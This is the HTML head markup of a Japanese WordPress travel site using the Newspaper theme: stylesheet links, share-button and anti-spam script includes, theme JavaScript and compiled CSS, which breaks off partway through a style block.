<link rel='stylesheet' id='td-theme-css' href='https://hokkaidosan.me/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://hokkaidosan.me/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hokkaidosan.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://hokkaidosan.me/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://hokkaidosan.me/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://hokkaidosan.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hokkaidosan.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://hokkaidosan.me/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://hokkaidosan.me/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71_1769094450" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.71" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hokkaidosan.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hokkaidosan.me/wp-json/wp/v2/posts/7394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hokkaidosan.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://hokkaidosan.me/?p=7394' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hokkaidosan.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhokkaidosan.me%2F20230717%2Ffurano-yamanobunshitu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hokkaidosan.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhokkaidosan.me%2F20230717%2Ffurano-yamanobunshitu%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/hokkaidosan.me\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hokkaidosan.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/hokkaidosan.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#8fa5c7";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="5bc89a188d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}body,p{font-family:"Noto Sans";font-size:13px;font-weight:100}:root{--td_excl_label:'エクスクルーシブ';--td_theme_color:#8fa5c7;--td_slider_text:rgba(143,165,199,0.7);--td_mobile_gradient_one_mob:#8fa5c7;--td_mobile_gradient_two_mob:#d3dae8;--td_mobile_text_active_color:#8fa5c7;--td_mobile_button_color_mob:#000018;--td_page_title_color:#424040;--td_page_content_color:#424040;--td_page_h_color:#424040}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#8fa5c7}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#8fa5c7}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8fa5c7!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#8fa5c7}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(211,218,232,0.8)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(211,218,232,0.8)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#46628a}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#46628a}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#8fa5c7}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#8fa5c7}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#8fa5c7}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#000018}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8fa5c7!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#d3dae8}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000018}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000018}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#8fa5c7}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#d3dae8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#46628a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#46628a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(70,98,138,0.1)}.td-sub-footer-container{background-color:#d3dae8}.td-sub-footer-container,.td-subfooter-menu li a{color:#46628a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#46628a}.post .td-post-header .entry-title{color:#424040}.td_module_15 .entry-title a{color:#424040}.td-module-meta-info .td-post-author-name a{color:#424040}.td-post-content,.td-post-content p{color:#424040}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#424040}.post blockquote p,.page blockquote p{color:#424040}.post .td_quote_box,.page .td_quote_box{border-color:#424040}.td-post-template-6 .td-post-header .entry-title{font-size:27px}.td-post-content p,.td-post-content{font-size:13px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:13px}.post .td_quote_box p,.page .td_quote_box p{font-size:13px}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-size:13px}.td-post-content li{font-size:13px}.td-post-content h1{font-size:27px}.td-post-content h2{font-size:23px}.td-post-content h3{font-size:20px}.td-post-content h4{font-size:20px}.td-post-content h5{font-size:20px}.td-post-content h6{font-size:20px}body{background-color:#fffcf7}.td-page-content .widgettitle{color:#fff}body,p{font-family:"Noto Sans";font-size:13px;font-weight:100}:root{--td_excl_label:'エクスクルーシブ';--td_theme_color:#8fa5c7;--td_slider_text:rgba(143,165,199,0.7);--td_mobile_gradient_one_mob:#8fa5c7;--td_mobile_gradient_two_mob:#d3dae8;--td_mobile_text_active_color:#8fa5c7;--td_mobile_button_color_mob:#000018;--td_page_title_color:#424040;--td_page_content_color:#424040;--td_page_h_color:#424040}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#8fa5c7}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#8fa5c7}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8fa5c7!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#8fa5c7}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(211,218,232,0.8)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(211,218,232,0.8)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#46628a}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#46628a}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#8fa5c7}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#8fa5c7}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#8fa5c7}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#000018}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8fa5c7!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#d3dae8}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000018}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000018}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#8fa5c7}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper 